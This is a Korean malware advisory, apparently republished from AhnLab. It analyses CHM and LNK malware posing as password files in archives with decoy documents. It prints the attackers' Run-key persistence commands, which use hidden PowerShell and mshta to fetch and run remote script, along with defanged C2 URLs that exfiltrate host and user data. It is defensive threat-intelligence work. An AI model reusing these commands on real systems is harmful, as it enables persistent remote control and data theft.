패스워드 파일 형태로 유포 중인 악성코드 주의하세요!

지난 달 안랩은 패스워드 파일로 위장해 압축 파일 형태로 유포 중인 악성코드를 발견했다. 최근 확인된 유형으로는 CHM, LNK 악성코드가 있다. 이들은 암호가 설정된 정상 문서 파일과 함께 유포된 것으로 추정된다. 두 악성코드는 유포 형태가 서로 비슷하지만, 최종적으로 실행되는 악성 행위를 보면 각각 다른 공격 단체에서 제작한 것으로 보인다. 이번 글에서는 CHM과 LNK 악성코드의 유포 과정을 알아본다.

1. CHM 악성코드





[그림 1]의 passwd.chm또는 Password.chm을 실행하면 문서 파일의 암호가 나타나며, 압축 파일내부의 악성 스크립트가 실행된다.

[그림 1] 압축 파일 내부

[그림 1] 압축 파일 내부

[그림 2] passwd.chm 실행 시 나타나는 도움말 화면



[그림 3] 암호를 입력한 후 문서 파일을 열었을 때 나타나는 신발 .xlsx 문서 내용



[그림 4] Password.chm 실행 시 나타나는 도움말



[그림 5] 한글 파일의 암호를 풀었을 때 나타나는 2020_normal_ko.hwp 문서 내용

CHM 파일에서 확인되는 악성 스크립트는 [그림 6]과 같이 mshta 프로세스를 통해 악성 URL에 존재하는 추가 스크립트를 실행한다.

[그림 6] CHM에 포함된 악성 스크립트



mshta 프로세스로 실행된 추가 스크립트는 mshta.exe hxxp://shacc[.]kr/skin/product/1.html로, 이는 이달 3일 ‘국내 금융 기업 보안 메일을 사칭한 CHM 악성코드: RedEyes(ScarCruft)’에서 소개된 명령어와 동일하다. 해당 스크립트는 실행 시 RUN 키 등록, 공격자 서버로부터 명령어 수신, 명령 실행 결과 전달 등의 기능을 수행한다.

[그림 7]. 1.html에서 확인된 악성 스크립트

- RUN 키 등록

레지스트리 경로: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

값 이름: icxrNpVd

값: c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 361881 2.2.2.2 || mshta hxxp://shacc.kr/skin/product/1.html

- C2

공격자 명령 수신 – hxxp://shacc[.]kr/skin/product/mid.php?U=[컴퓨터이름]+[유저이름]

명령 실행 결과 전달 – hxxp://shacc[.]kr/skin/product/mid.php?R=[BASE64 인코딩]



[그림 8] 11.html에서 확인되는 악성 스크립트

[그림 8] 11.html에서 확인되는 악성 스크립트

- RUN 키 등록

레지스트리 경로: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

값 이름: aeF

값: c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 496433 2.2.2.2 || mshta

hxxp://141.105.65.165/data/11.html

- C2

공격자 명령 수신 – hxxp://141.105.65.165/data//mid.php?U=[컴퓨터이름]+[유저이름]

명령 실행 결과 전달 – hxxp://141.105.65.165/data/mid.php?R=[BASE64 인코딩]

2. LNK 악성코드



[그림 9]에서 확인된 password.txt.lnk 파일은 실행 시 %temp% 폴더에 암호가 적힌 텍스트 파일과 악성 스크립트 파일을 생성한다.

[그림 9] 생성된 추가 스크립트 및 password.txt 파일



[그림 10] 암호 해제 시 보여지는 개인정보이용동의서.hwp 문서 내용



VBS 파일은 [그림 11]과 같이 hxxp://hondes.getenjoyment[.]net/denak/info/list.php?query=1에 존재하는 추가 악성 스크립트 실행 기능을 수행한다.

[그림 11] 생성된 VBS 파일

[그림 11] 생성된 VBS 파일

해당 유형의 악성코드는 공격자의 의도에 따라 다양한 악성 행위를 수행할 수 있다. 또, 다양한 공격 단체에서 정상 파일을 유포하는 방식을 사용하고 있어 현재까지 확인된 CHM과 LNK 파일 외에도 다양한 형식의 악성코드가 존재할 것으로 추정된다. 따라서 사용자는 메일 수신 시 발신인을 반드시 확인하고 첨부파일을 실행할 때 각별히 주의해야 한다.

출처 : AhnLab